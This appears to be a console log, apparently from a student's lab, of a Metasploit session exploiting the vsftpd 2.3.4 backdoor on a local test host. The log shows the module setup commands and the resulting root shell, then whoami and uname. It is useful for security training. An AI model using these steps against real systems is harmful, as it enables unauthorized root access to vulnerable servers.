 =[ metasploit v6.0.45-dev ]
+ -- --=[ 2134 exploits - 1139 auxiliary - 364 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.152.130
LHOST => 192.168.152.130
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.152.131
RHOST => 192.168.152.131
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payloaf cmd/unix/interact
payloaf => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.152.131:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.152.131:21 - USER: 331 Please specify the password.
[+] 192.168.152.131:21 - Backdoor service has been spawned, handling...
[+] 192.168.152.131:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.152.131:6200) at 202
1-09-03 05:13:32 -0400
whoami
root
uname -a
Linux B19AT065-Hieu-Meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008
i686 GNU/Linux